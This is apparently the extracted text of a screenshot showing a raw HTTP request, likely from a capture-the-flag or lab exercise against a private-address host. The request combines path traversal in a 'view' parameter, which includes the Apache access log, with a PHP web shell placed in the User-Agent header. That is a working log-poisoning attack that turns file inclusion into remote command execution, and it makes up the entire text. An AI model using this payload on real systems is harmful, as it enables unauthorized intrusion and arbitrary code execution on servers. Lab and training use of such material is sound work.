 1 GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11